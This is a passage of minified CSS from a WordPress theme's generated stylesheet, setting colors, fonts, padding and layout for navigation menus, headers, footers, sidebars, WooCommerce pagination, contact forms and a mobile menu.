ul li{border-right:0;border-bottom:0}.zolo-navigation ul li ul.sub-menu,ul.sub-menu{width:160px}.zolo-navigation ul li.zolo-dropdown-menu ul.sub-menu li ul.sub-menu,.zolo-navigation ul li ul.sub-menu li ul.sub-menu{left:160px}.zolo_right_vertical_header .zolo-navigation ul li.zolo-dropdown-menu ul.sub-menu li ul.sub-menu{right:160px;left:auto}.zolo-navigation ul li.zolo-dropdown-menu ul.sub-menu,.zolo-navigation ul li ul.sub-menu,.zolo-navigation .zolo-megamenu-wrapper{margin-top:0}.zolo-navigation ul li.zolo-dropdown-menu ul.sub-menu ul.sub-menu,.zolo-navigation ul li ul.sub-menu ul.sub-menu{margin-top:0}.zolo-navigation .zolo-megamenu-wrapper a,.zolo-navigation .zolo-megamenu-wrapper li ul.sub-menu li a,.zolo-navigation ul li.zolo-dropdown-menu ul.sub-menu li a,.zolo-navigation ul li ul.sub-menu li a{padding-top:10px;padding-bottom:10px}.zolo-navigation ul li ul.sub-menu li a{padding-left:20px;padding-right:20px}.zolo-navigation ul ul.sub-menu,.zolo-megamenu-wrapper .zolo-megamenu-holder,.zolo-megamenu-wrapper .zolo-megamenu-holder,li.zolo-dropdown-menu ul.sub-menu{box-shadow:0 0 4px rgba(0,0,0,.15)}.zolo-megamenu-wrapper .zolo-megamenu-holder,ul.sub-menu,.zolo-navigation ul li ul li a{background:#fff}.zolo-navigation ul li ul li a:hover,.zolo-navigation ul li ul li.current-menu-item>a{background:#f8f8f8}.zolo-navigation ul .current-menu-ancestor ul.zolo-megamenu li div.zolo-megamenu-title a span.menu-text,.sticky_header.fixed.header_background .zolo-navigation ul li:hover ul li a span.menu-text,.zolo-navigation .zolo-megamenu-wrapper,.zolo-navigation .zolo-megamenu-wrapper h3 span.menu-text,.zolo-navigation ul .current-menu-ancestor ul .current-menu-item li a span.menu-text,.zolo-navigation ul .current-menu-ancestor ul li a span.menu-text,.zolo-navigation ul li:hover ul li a span.menu-text{color:}.zolo-navigation ul .current-menu-ancestor ul.zolo-megamenu li div.zolo-megamenu-title a:hover span.menu-text,.sticky_header.fixed.header_background .zolo-navigation ul li:hover ul li a:hover span.menu-text,.zolo-navigation ul .current-menu-ancestor ul .current-menu-item li a:hover span.menu-text,.zolo-navigation ul .current-menu-ancestor ul .current-menu-item a span.menu-text,.zolo-navigation ul li:hover ul li a:hover span.menu-text{color:#333;}.zolo-navigation ul li ul.sub-menu li a{border-bottom:1px solid #dcdadb}.zolo-navigation .zolo-megamenu-wrapper .zolo-megamenu-submenu{border-color:#dcdadb!important}.horizontal_menu_area,.full_screen_menu_area,.full_screen_menu_area_responsive{background:rgba(255,255,255,1)}.full_screen_menu li a{color:#555555!important}.full_screen_menu_area .fullscreen_menu_close_button::after,.full_screen_menu_area .fullscreen_menu_close_button::before,#full_screen_menu_close_responsive::after,#full_screen_menu_close_responsive::before{border-color:#555555!important}.navigation .zolo_navbar_search.expanded_search_but .nav_search_form_area input{color:#333}.navigation .zolo_navbar_search .nav_search_form_area input::-webkit-input-placeholder{color:#333}.navigation .zolo_navbar_search .nav_search_form_area input::-moz-placeholder{color:#333}.navigation .zolo_navbar_search .nav_search_form_area input:-ms-input-placeholder{color:#333}.navigation .zolo_navbar_search .nav_search_form_area input:-moz-placeholder{color:#333}.zolo-navigation ul ul.sub-menu,.zolo-megamenu-wrapper .zolo-megamenu-holder{border-top:3px solid #333}.zolo-navigation ul ul.sub-menu ul.sub-menu{top:-3px}.zolo_vertical_header .zolo-navigation ul ul.sub-menu,.zolo_vertical_header .zolo-megamenu-wrapper .zolo-megamenu-holder{border-top:0;border-left:3px solid #333}.zolo_right_vertical_header .zolo_vertical_header .zolo-navigation ul ul.sub-menu,.zolo_right_vertical_header .zolo_vertical_header .zolo-megamenu-wrapper .zolo-megamenu-holder{border-top:0;border-left:0;border-right:3px solid #333}.menu_hover_style4 .zolo-navigation ul li a:before,.menu_hover_style3 .zolo-navigation ul li a:before,.menu_hover_style1 .zolo-navigation ul li a:before{border-bottom:2px solid transparent;border-color:#333}.menu_hover_style4 .zolo-navigation ul li a:after{border-top:2px solid transparent;border-color:#333}.menu_hover_style2 .zolo-navigation ul li a:before{border-width:2px 0 2px 0!important}.menu_hover_style2 .zolo-navigation ul li a:after{border-width:0 2px 0 2px!important}.menu_hover_style2 .zolo-navigation ul li a:before,.menu_hover_style2 .zolo-navigation ul li a:after{border-color:#333}.vertical_menu_area .zolo-navigation li a{background:rgba(0,0,0,.8)}.vertical_menu_area .zolo-navigation li a:hover{background:#333}.zolo_header4 .vertical_menu_box .zolo-navigation .vertical_menu_area li a{color:#333}.zolo_header4 .vertical_menu_box .zolo-navigation .vertical_menu_area li a:hover{color:#5f953f;}.horizontal_menu_area{width:800px}.vertical_menu_area{width:360px}.vertical_menu_area{top:53px}.zolo_vertical_header .vertical_fix_header_box,.zolo_vertical_header header.zolo_header{width:280px}.zolo_left_vertical_header .zolo_vertical_header_topbar,.zolo_left_vertical_header .zolo_footer_area,.zolo_left_vertical_header .zolo_main_content_area{margin-left:280px}.zolo_right_vertical_header .zolo_vertical_header_topbar,.zolo_right_vertical_header .zolo_footer_area,.zolo_right_vertical_header .zolo_main_content_area{margin-right:280px}.zolo_vertical_header .vertical_fix_menu .header_left ul.header_left_col>li{padding:20px 40px 20px 40px}.vertical_header_menu .zolo-navigation ul li a,.vertical_header_menu .zolo-navigation ul.menu_hover_design7>li{padding-left:40px;padding-right:40px}.vertical_header_menu .zolo-navigation ul.menu_hover_design7>li>a{padding-left:0;padding-right:0}.zolo_vertical_header .zolo-navigation ul li.zolo-dropdown-menu ul ul{top:0;margin-left:-3px}.zolo_right_vertical_header .zolo_vertical_header .zolo-navigation ul li.zolo-dropdown-menu ul ul{top:0;margin-right:-3px}.sticky_header_area{background:#fff}.sticky_header_area .navigation-area,header.zolo_header .sticky_header_area .zolo-header_section2_background,.mobile_header_area header.zolo_header .zolo-header_section2_background{background:rgba(229,229,229,0)}.sticky_header_fixed.sticky-header-shrunk .header_section_two .zolo-navigation ul li.zolo-middle-logo-menu-logo,.sticky_header_fixed.sticky-header-shrunk .header_section_two{height:44px}.sticky_header_fixed.sticky-header-shrunk .logo-box{padding-top:0;padding-bottom:0}.sticky_header_fixed.sticky-header-shrunk .logo-box img{max-width:90%}.sticky_header_fixed.sticky-header-shrunk .header_element .zolo-navigation>ul>li{padding:0 0 0 0}.sticky_header_fixed.sticky-header-shrunk .header_element .zolo-navigation>ul>li>a{padding:20px 20px 20px 20px}.sticky_header.sticky_header_area .zolo-navigation>ul>li>a,.sticky_header_area .header_section_two a,.sticky_header_area .header_section_two,.zolo-header-area .sticky_header_area .zolo-social ul.social-icon li a{color:#333}.sticky_header.sticky_header_area .zolo-navigation ul li a.current,.sticky_header.sticky_header_area .zolo-navigation ul .current-menu-ancestor a,.sticky_header.sticky_header_area .zolo-navigation ul .current_page_item a,.sticky_header.sticky_header_area .zolo-navigation ul .current-menu-item a,.sticky_header.sticky_header_area .zolo-navigation ul>.current-menu-parent a,.sticky_header.sticky_header_area .zolo-navigation ul li:hover a,.sticky_header.sticky_header_area .zolo-navigation>ul>li>a:hover,.sticky_header_area .header_section_two a:hover,.zolo-header-area .sticky_header_area .zolo-social ul.social-icon li a:hover{color:#5f953f;}.sticky_header_area .header_element .nav_search-icon:after{border-color:#333}.sticky_header_area .header_element .nav_search-icon.search_close_icon:after,.sticky_header_area .header_element .nav_search-icon:before{background:#333}.zolo_preset_header2 .header_section_one .header_left{width:40%}.zolo_preset_header2 .header_section_one .header_right{width:60%}.zolo_preset_header2 .header_section_two .header_left{width:20%}.zolo_preset_header2 .header_section_two .header_right{width:80%}.special_button_area .special_button{padding:10px 25px 10px 25px;color:#555555!important;font-size:14px;line-height:14px;letter-spacing:.9px;-moz-border-radius:25px;-ms-border-radius:25px;-o-border-radius:25px;-webkit-border-radius:25px;border-radius:25px}.special_button_area .special_button:hover{color:#999999!important}.special_button_area .special_button:hover,.special_button_area .special_button{background:rgba(54,56,57,0);border-color:rgba(85,85,85,1);border-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}.special_button_area.button_hover_style1 .special_button:hover{background:rgba(54,56,57,0);border-color:rgba(153,153,153,1)}.special_button_area .special_button:after{background:rgba(54,56,57,0)}.special_button_area .special_button2{padding:10px 25px 10px 25px;color:#555555!important;font-size:14px;line-height:14px;letter-spacing:.9px;-moz-border-radius:25px;-ms-border-radius:25px;-o-border-radius:25px;-webkit-border-radius:25px;border-radius:25px}.special_button_area .special_button2:hover{color:#999999!important}.special_button_area .special_button2:hover,.special_button_area .special_button2{background:rgba(54,56,57,0);border-color:rgba(85,85,85,1);border-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}.special_button_area.button_hover_style1 .special_button2:hover{background:rgba(54,56,57,0);border-color:rgba(153,153,153,1)}.special_button_area .special_button2:after{background:rgba(54,56,57,0)}.footer{background-color:#f8f8f8!important}.footer{border-style:solid;border-color:#e9eaee;border-top-width:1px;border-right-width:0;border-bottom-width:0;border-left-width:0}.footer-widgets{padding-top:40px}.footer-widgets{padding-bottom:40px}.zolo_copyright_padding,.zolo_footer_padding{padding-right:30px}.zolo_copyright_padding,.zolo_footer_padding{padding-left:30px}.footer-layout-upper{padding-top:0}.footer-layout-upper{padding-bottom:40px}.footer-layout-lower{padding-top:0}.footer-layout-lower{padding-bottom:40px}.zolo_footer_area .widget .tagcloud a,.zolo_footer_area .widget li,.zolo_footer_area .widget.widget_nav_menu li a{border-color:#707070!important}.widget.widget_pages li a,.widget .tagcloud a,.widget li,.widget.widget_nav_menu li a{border-color:#dadada!important}.footer h3.widget-title{padding-top:10px}.footer h3.widget-title{padding-bottom:10px}.footer h3.widget-title{margin-bottom:10px}.footer h3.widget-title{position:relative}.footer h3.widget-title:after{height:2px;width:80px;background:#ddd;position:absolute;bottom:0;content:"";left:0}.copyright_wrap{background:#282a2b;float:left;width:100%}.copyright{border-style:solid;border-color:#4b4c4d;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0}.copyright{padding-top:50px}.copyright{padding-bottom:50px}.copyright_social .zolo-social ul.social-icon li a{color:#8c8989}.copyright_social .zolo-social ul.social-icon li a:hover{color:#6a6969}.copyright_social .zolo-social.boxed-icons ul.social-icon li a{background:rgba(34,34,34,0)}.copyright_social .zolo-social.boxed-icons ul.social-icon li a{border:1px solid #797878}.copyright_social .zolo-social.boxed-icons ul.social-icon li a{-moz-border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.copyright_social .zolo-social.boxed-icons ul.social-icon li a{min-width:34px}.copyright_social .zolo-social.boxed-icons ul.social-icon li a{padding-top:8px;padding-bottom:8px}.copyright_social .zolo-social li a,.copyright_social .zolo-social.boxed-icons ul.social-icon li a{font-size:14px;line-height:14px}.copyright_social .zolo-social li{padding-left:12px}.copyright_social .zolo-social li{padding-right:12px}.container_padding_top,.container-padding{padding-top:30px}.container_padding_bottom,.container-padding{padding-bottom:50px}.container_padding_left_right,.container-padding{padding-left:30px;padding-right:30px}.zolo-topbar .headertopcontent_box{padding-left:30px;padding-right:30px}.headercontent_box{padding-left:30px;padding-right:30px}.navigation-padding{padding-left:30px;padding-right:30px}.sticky_header_area{box-shadow:0 5px 5px 0 rgba(0,0,0,.2)}.hassidebar.double_sidebars .content-area{width:calc(58%);padding:0 50px;float:left;margin-left:calc(21%)}.hassidebar.double_sidebars .sidebar_container_1{width:21%;margin-left:calc(1px - (21% + 58%));float:left}.hassidebar.double_sidebars .sidebar_container_2{width:21%;float:left}.hassidebar .content-area{width:77%}.hassidebar .sidebar_container_1{width:23%}.hassidebar .sidebar_container_2{width:23%}.sidebar .widget h3.widget-title span{padding-top:10px}.sidebar .widget h3.widget-title span{padding-bottom:10px}.sidebar .widget h3.widget-title{margin-bottom:10px}.sidebar a{color:#888}.sidebar .widget.widget_nav_menu li.current-menu-item a,.sidebar .widget.widget_pages li.current_page_item a,.sidebar a:hover{color:}.sidebar .widget h3.widget-title{text-align:center}.sidebar .widget h3.widget-title:after{left:50%;-moz-transform:translate(-50%,0);-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0)}.sidebar_widget_style_box .sidebar .widget{background:#f8f8f8;border:1px solid #f4f4f4}.pagetitle_parallax_content_box{height:100px}.pagetitle_parallax:after{background:rgba(129,215,66,.3)!important}.pagetitle_parallax_content h1{font-size:30px;line-height:36px}#crumbs,#crumbs a,.pagetitle_parallax_content h1{color:#fff}.pagetitle_parallax_content{padding:30px 30px 30px 30px}#crumbs,#crumbs a{font-size:13px}body.boxed_layout .site_layout{background-color:#fff}.container-main{background-color:#fff}body,input,select,textarea{font-family:Lato;font-size:17px;line-height:26px;letter-spacing:0;text-align:left;text-transform:none;color:#555}h1{font-family:Roboto;font-size:30px;line-height:40px;letter-spacing:0;text-transform:none;color:#333}h2{font-family:Roboto;font-size:30px;line-height:40px;letter-spacing:0;text-transform:none;color:#222}h3{font-family:Roboto;font-size:24px;line-height:34px;letter-spacing:0;text-transform:none;color:#333}h4{font-family:Roboto;font-size:22px;line-height:30px;letter-spacing:0;text-transform:none;color:#333}h5{font-family:Roboto;font-size:20px;line-height:30px;letter-spacing:0;text-transform:none;color:#333}h6{font-family:Roboto;font-size:18px;line-height:28px;letter-spacing:0;text-transform:none;color:#333}i,em,var{font-family:Playfair Display}b,strong{font-family:Montserrat}.sidebar .widget h3.widget-title{font-family:Montserrat;font-size:18px;line-height:26px;text-transform:none;letter-spacing:0;color:#333}.sidebar,.sidebar h1,.sidebar h2,.sidebar h3,.sidebar h4,.sidebar h5,.sidebar h6{font-family:Lato;font-size:16px;line-height:24px;text-transform:none;letter-spacing:0;color:#333}.footer h3.widget-title{font-family:Montserrat;font-size:18px;line-height:26px;font-weight:400;letter-spacing:0;text-transform:none;color:#555}.footer,.footer h1,.footer h2,.footer h3,.footer h4,.footer h5,.footer h6{font-family:Roboto;font-weight:400;letter-spacing:0;text-transform:none;color:#555}.footer{font-size:16px;line-height:24px}.pagetitle_parallax_content h1{font-family:Montserrat;letter-spacing:0;text-transform:none}.post_title_area h2,.portfolio_detail h2.portfolio_title{font-family:Montserrat;font-size:28px;line-height:38px;letter-spacing:0;text-transform:none}.testimonial_single_page h2.testimonial-entry-title,.team_single_page h2.team-entry-title,body.single .post_title_area h1,.single_page_title{font-family:Montserrat;font-size:28px;line-height:38px;letter-spacing:0;text-transform:none;color:#333}.zolo_blog_date_style5,.apress_postmeta_area,.zolo_blog_meta,.post-bottom-info,.zolo_blog_post_slider_area ul.metatag_list,ul.entry_meta_list,.entry-meta,.zolo_blog_box .zolo_blog_author,.zolo_blog_box .zolo_blog_date,.social_sharing_icon{font-family:Lato;font-size:14px;line-height:16px;letter-spacing:0;text-transform:none;color:#333}.footer .zolo-about-me ul.zolo-about-me-social li a,.footer a{color:#bfbfbf}.footer .zolo-about-me ul.zolo-about-me-social li a:hover,.footer .widget.widget_nav_menu li.current-menu-item a,.footer .widget.widget_pages li.current_page_item a,.footer a:hover{color:}.vertical_copyright,.copyright{font-size:14px;color:#8C8989}.copyright a{color:#bfbfbf}.copyright a:hover{color:}.pagination,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce #content nav.woocommerce-pagination ul li a,.woocommerce #content nav.woocommerce-pagination ul li span,.woocommerce-page nav.woocommerce-pagination ul li a,.woocommerce-page nav.woocommerce-pagination ul li span,.woocommerce-page #content nav.woocommerce-pagination ul li a,.woocommerce-page #content nav.woocommerce-pagination ul li span,.page-numbers{font-size:12px;line-height:12px}.widget_calendar caption,.widget_calendar th,.widget_calendar tbody td#today,.widget_calendar a:hover,.zolo_zilla_likes_box,.posttype_gallery_slider .zolo_blog_icons .zolo_blog_icon,.navigation .nav-next a,.navigation .nav-previous a,.paging-navigation .nav-next a:hover,.navigation .nav-previous a:hover,#bbpress-forums fieldset.bbp-form legend,.favorite-toggle,a.subscription-toggle,.subscription-toggle{background:#333;}::-moz-selection{background:#333;color:#fff}::selection{background:#333;color:#fff}.wp-block-quote:not(.is-large):not(.is-style-large),article blockquote,.zolo_navbar_search.default_search_but .nav_search_form_area .search-form .search-submit{border-color:#333}.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,.title404,.zoloblogstyle1 .post_title_area h2 a:hover,.zolo-about-me ul.zolo-about-me-social li a,nav.woocommerce-MyAccount-navigation ul li.is-active a,nav.woocommerce-MyAccount-navigation ul li a:hover{color:#333}.zolo_navbar_search.expanded_search_but .nav_search_form_area input,.zolo-about-me ul.zolo-about-me-social li a{border-color:#333333!important}a{color:#333}.widget.widget_nav_menu li.current-menu-item a,.widget.widget_pages li.current_page_item a,a:hover{color:#333}.woocommerce div.product .stock,.woocommerce #content div.product .stock,.woocommerce-page div.product .stock,.woocommerce-page #content div.product .stock,.woocommerce div.product span.price del,.woocommerce div.product p.price del,.woocommerce #content div.product span.price del,.woocommerce #content div.product p.price del,.woocommerce-page div.product span.price del,.woocommerce-page div.product p.price del,.woocommerce-page #content div.product span.price del,.woocommerce-page #content div.product p.price del,.woocommerce div.product span.price,.woocommerce div.product p.price,.woocommerce #content div.product span.price,.woocommerce #content div.product p.price,.woocommerce-page div.product span.price,.woocommerce-page div.product p.price,.woocommerce-page #content div.product span.price,.woocommerce-page #content div.product p.price,.woocommerce ul.products li.product .price{color:#555555!important}.page-numbers li a,.page-numbers li span.dots,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce #content nav.woocommerce-pagination ul li a,.woocommerce #content nav.woocommerce-pagination ul li span,.woocommerce-page nav.woocommerce-pagination ul li a,.woocommerce-page nav.woocommerce-pagination ul li span,.woocommerce-page #content nav.woocommerce-pagination ul li a,.woocommerce-page #content nav.woocommerce-pagination ul li span{color:#333333!important;background:#eee;border:1px solid #e1e1e1}.zolo_blog_area .page-numbers li span,.zolo_blog_area .page-numbers li a:hover,.zolo_portfolio_area .page-numbers li a:hover,.page-numbers li span,.page-numbers li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce #content nav.woocommerce-pagination ul li span.current,.woocommerce #content nav.woocommerce-pagination ul li a:hover,.woocommerce #content nav.woocommerce-pagination ul li a:focus,.woocommerce-page nav.woocommerce-pagination ul li span.current,.woocommerce-page nav.woocommerce-pagination ul li a:hover,.woocommerce-page nav.woocommerce-pagination ul li a:focus,.woocommerce-page #content nav.woocommerce-pagination ul li span.current,.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,.woocommerce-page #content nav.woocommerce-pagination ul li a:focus{color:#ffffff!important;background:#333;border:1px solid #ccc}body.single .post-navigation .post-meta-nav-title{font-size:22px;line-height:30px}body.single .post-navigation .post-meta-nav{border-color:#333}body.single .post-navigation a:hover .post-meta-nav{border-color:#333}a.default_back-to-top,a.back-to-top{background:#333;color:#fff;border:1px solid rgba(122,122,122,0)}a.default_back-to-top:hover,a.back-to-top:hover{background:#333;color:#fff;border:1px solid rgba(122,122,122,0)}.extended_sidebar_box.extended_sidebar_position_right.extended_sidebar_mask_open{right:300px}.extended_sidebar_position_right .extended_sidebar_area{right:-300px}.extended_sidebar_area{width:300px}.extended_sidebar_box.extended_sidebar_position_left.extended_sidebar_mask_open{left:300px}.extended_sidebar_position_left .extended_sidebar_area{left:-300px}.extended_sidebar_box .extended_sidebar_mask{top:0}.extended_sidebar_area{background-color:#fff}.extended_sidebar_area h1,.extended_sidebar_area h2,.extended_sidebar_area h3,.extended_sidebar_area h4,.extended_sidebar_area h5,.extended_sidebar_area h6,.extended_sidebar_area,.extended_sidebar_area .widget,.extended_sidebar_area .widget h3.widget-title{color:#333}.extended_sidebar_area a,.extended_sidebar_area .widget a{color:#333}.extended_sidebar_area a:hover,.extended_sidebar_area .widget a:hover{color:#333;}.extended_sidebar_area .widget li,.extended_sidebar_area .widget.widget_nav_menu li a{border-color:#eeeeee!important}.single_post_content_wrapper{max-width:1280px}body.single .post-navigation.navigation_style1 a{color:#888}body.single .post-navigation.navigation_style1 a:hover{color:#333}body.single .post-navigation.navigation_style1 .post-meta-nav{border-color:#888}body.single .post-navigation.navigation_style1 a:hover .post-meta-nav{border-color:#333}body.single .post-navigation.navigation_style2,body.single .post-navigation.navigation_style2 a{color:#888;background-color:#f7f7f7}body.single .post-navigation.navigation_style2 a:hover{color:#333;background-color:#eee}body.single .post-navigation.navigation_style3 a.pagination_button{color:#888;background-color:#f7f7f7}body.single .post-navigation.navigation_style3 a.pagination_button:hover,body.single .post-navigation.navigation_style3 .pagination_thumb_area{color:#333;background-color:#eee}body.single .post-navigation.navigation_style4 .pagination_caption{color:#fff}body.single .post-navigation.navigation_style4 a .pagination_bg:after{background:#888}.portfolio_layout article{padding:15px}.portfolio_layout .site-content{margin:0 -15px}.portfolio_featured_area .portfolio_featured_thumb:hover:after{background:rgba(0,0,0,.4)}.testimonial_star .star_rating .filled::before{color:#333}body.single .post-navigation.navigation_style2.testimonial_navigation,body.single .post-navigation.navigation_style2.testimonial_navigation a{color:#888;background-color:#f7f7f7}body.single .post-navigation.navigation_style2.testimonial_navigation a:hover{color:#333;background-color:#eee}body.single .post-navigation.navigation_style2.team_navigation,body.single .post-navigation.navigation_style2.team_navigation a{color:#888;background-color:#f7f7f7}body.single .post-navigation.navigation_style2.team_navigation a:hover{color:#333;background-color:#eee}.portfolio_layout article .portfoliopage_content,.blog_layout .blog_layout_box .blogpage_content,.blog_layout .blog_layout_box_withoutpadding .blogpage_content{background:rgba(255,255,255,.9)}.portfolio_layout article .portfoliopage_content,.blog_layout .blog_layout_box .blogpage_content,.blog_layout .blog_layout_box_withoutpadding .blogpage_content{box-shadow:0 0 2px rgba(0,0,0,.15)}.blog_layout .blog_layout_box .blogpage_content:hover,.blog_layout .blog_layout_box_withoutpadding .blogpage_content:hover{box-shadow:0 0 7px rgba(0,0,0,.15)}.read_more_area,.blog_layout .share-box,.post_title_area{text-align:center}.categories-links.rounded a,.categories-links.box a{background:rgba(117,117,117,0)}.categories-links.rounded a,.categories-links.box a{border:1px solid #5f953f}.categories-links.rounded a,.categories-links.box a{color:#333}.categories-links.rounded a:hover,.categories-links.box a:hover{color:#fff}.categories-links.rounded a:hover,.categories-links.box a:hover{background:#333;}.categories-links.rounded a:hover,.categories-links.box a:hover{border:1px solid transparent}a.more-link,.read_more_area a.read-more{background:rgba(117,117,117,0)}a.more-link,.read_more_area a.read-more{border:1px solid #757575}a.more-link,.read_more_area a.read-more{color:#333}a.more-link:hover,.read_more_area a.read-more:hover{color:#333}a.more-link:hover,.read_more_area a.read-more:hover{background:#333}a.more-link:hover,.read_more_area a.read-more:hover{border:1px solid rgba(117,117,117,0)}.share-box li a{-moz-border-radius:px;-webkit-border-radius:px;-ms-border-radius:px;-o-border-radius:px;border-radius:px}.share-box li a{background:rgba(117,117,117,0)}.share-box li a:hover{background:rgba(0,0,0,0)}.share-box li a{border:1px solid rgba(0,0,0,0)}.share-box li a:hover{border:1px solid rgba(0,0,0,0)}.share-box li a{color:#333}.share-box li a:hover{color:#5f953f}.wpcf7-form input:focus,.wpcf7-form textarea:focus{border-color:!important}.wpcf7-form select,.wpcf7-form .uneditable-input,.wpcf7-form input,.wpcf7-form textarea{border-color:#ccc;background:rgba(255,255,255,0)}.wpcf7-form select,.wpcf7-form .uneditable-input,.wpcf7-form input,.wpcf7-form textarea,.wpcf7-form{color:#747474}.wpcf7-form button,.wpcf7-form input[type=reset],.wpcf7-form input[type=submit],html .wpcf7-form input[type=button]{border:1px solid rgba(0,0,0,0)!important}.wpcf7-form button:hover,.wpcf7-form input[type=reset]:hover,.wpcf7-form input[type=submit]:hover,html .wpcf7-form input[type=button]:hover{border-color:rgba(0,0,0,0)!important}.wpcf7-form button,.wpcf7-form input[type=reset],.wpcf7-form input[type=submit],html .wpcf7-form input[type=button]{background:#333}.wpcf7-form button:hover,.wpcf7-form input[type=reset]:hover,.wpcf7-form input[type=submit]:hover,html .wpcf7-form input[type=button]:hover{background:#333;opacity:1}.zt_button_icon,.zt_button_icon_right,.wpcf7-form button,.wpcf7-form input[type=reset],.wpcf7-form input[type=submit],html .wpcf7-form input[type=button]{color:#ffffff!important}.zt_button_icon:hover,.zt_button_icon_right:hover,.wpcf7-form button:hover,.wpcf7-form input[type=reset]:hover,.wpcf7-form input[type=submit]:hover,html .wpcf7-form input[type=button]:hover{color:#F6F6F6!important}@media (max-width:1050px){.fullscreen_header_area{display:none!important}.fullscreen_header_area.fullscreen_menu_open_button{display:block!important}.mobile_header_area{display:block!important}.modern_mobile_menu .headercontent_box{display:table}.zolo_mobile_navigation_area{width:100%;float:left;background:#000;padding-bottom:10px;padding-top:10px;text-align:left}.zolo_mobile_navigation_area.zolo_mobile_navigation_menu,.modern_mobile_menu .zolo_mobile_navigation_area{padding:0}.mobile_header_area.modern_mobile_menu .logo-box{float:left}.mob_nav_icon_area{display:table-cell;vertical-align:middle;width:140px}.modern_mobile_menu .mobile-nav ul#mobile-nav{margin:0}.mobile_header_area{text-align:center;width:100%;float:left}.mobile_header_area.mobile_header_sticky{position:fixed;z-index:9}.mobile_header_area .logo-box{float:none;display:inline-block;padding:38px 0}.mobile_header_area ul.mob_nav_icons{margin:0;padding:0;list-style:none;float:right}.mobile_header_area ul.mob_nav_icons li{float:left;padding:0 0 0 15px;color:#f4421a;line-height:20px}.mobile_header_area ul.mob_nav_icons li a{color:#f4421a;cursor:pointer}.mobile_header_area ul.mob_nav_icons li .fa{font-size:22px}.mobile_header_area .zolo_mobile_navigation_area #nav_toggle{margin-left:30px}.mobile_header_area .zolo_mobile_navigation_area ul.mob_nav_icons{margin-right:30px}.mobile-nav .mobile_button_wrap{display:none;width:100%;float:left;padding:10px 10px 16px;text-align:center}.mobile-nav .special_button_area{padding-bottom:15px;width:100%;float:left}.mobile-nav .special_button_area .special_button2,.mobile-nav .special_button_area .special_button{width:100%}.mobile-nav ul{list-style:none;padding:0;margin:0;width:100%;float:left;display:none}.mobile-nav ul li{width:100%;float:left}.mobile-nav ul li.zolo-dropdown-menu ul.sub-menu{box-shadow:none}.mobile-nav ul li a{width:100%;float:left;padding:0 30px}.mobile-nav ul li ul,.mobile-nav ul.sub-menu{width:100%;background:none}.mobile-nav ul li li a{padding-left:40px}.mobile-nav ul li li li a{padding-left:50px}.mobile-nav ul li li li li a{padding-left:60px}.mobile-nav{z-index:9999}.mobile-nav ul li{position:relative}.mobile-nav .mobile-collapse-toggle{position:absolute;right:0;top:0;display:block;cursor:pointer;font-size:20px;padding:0 12px 0;line-height:50px;color:#fff;z-index:9989999}.mobile-nav .mobile-collapse-toggle [class*="genericon"]{line-height:50px}#nav_toggle{position:relative;width:25px;height:20px;float:left;cursor:pointer}.mobile_header_area.modern_mobile_menu #nav_toggle{margin-left:20px;float:right}#nav_toggle .nav_bar{background:#f4421a;width:100%;height:2px;float:left;cursor:pointer;margin:3px 0}#nav_toggle.active .nav_bar_2nd{height:0;margin:0}#nav_toggle.active .nav_bar_1st{margin:11px 0 0 0;transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg)}#nav_toggle.active .nav_bar_3rd{transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);margin:-3px 0 0}.open-submenu{position:absolute;top:0;right:0;width:60px;cursor:pointer}.open-submenu:after{width:0;height:0;content:"\f107";top:50%;left:50%;margin:-8px 0 0 -5px;position:absolute;font-family:FontAwesome;font-size:16px;line-height:16px}.mobile-nav ul li a i.fa-angle-down{display:none}.fullpage_scroll_class .mobile_header_area .zolo-header-area,body.ver_full_screen_slider .zolo-header-area,body.slider_position_from_top .mobile_header_area .zolo-header-area,body.titlebar_position_from_top .mobile_header_area .zolo-header-area{position:relative}}.mobile_header_area header.zolo_header .headercontent_box{padding-top:0}.mobile_header_area header.zolo_header .headercontent_box{padding-bottom:0}.mobile_header_area header.zolo_header .headercontent_box{padding-right:30px;padding-left:30px}.mobile_header_area .logo-box{padding:38px 0 38px 0}.zolo_mobile_navigation_area{background:#333}.mobile-nav ul li a:hover{background:#fff}.mobile-nav ul li a{font-size:14px;line-height:40px}.open-submenu{height:40px}.mobile_header_area ul.mob_nav_icons li a{color:#e5e5e5!important}.mobile_header_area .nav_search-icon.search_close_icon:after,.mobile_header_area .nav_search-icon:before,#nav_toggle .nav_bar{background:#e5e5e5!important}.mobile_header_area .nav_search-icon:after{border-color:#e5e5e5!important}.open-submenu:after,.mobile-nav ul li a{color:#ffffff!important}.mobile-nav ul li a:hover{color:#333333!important}.mobile-nav ul li a{border-bottom:1px solid rgba(0,0,0,0)!important}.mobile_header_area .headerbackground,.mobile_header_area .header_background{background:#fff}.launch_button,.launch_button:hover,button:hover,button:focus,input[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:focus,input[type="button"]:focus,input[type="reset"]:focus,button,input[type="submit"],input[type="button"],input[type="reset"],.zolo_navbar_search.default_search_but .nav_search_form_area .search-form .search-submit{background:#333;color:#fff}a.launch_button,.woocommerce-page #respond input#submit,button,input[type="submit"],input[type="button"],input[type="reset"]{-moz-border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.woocommerce-page 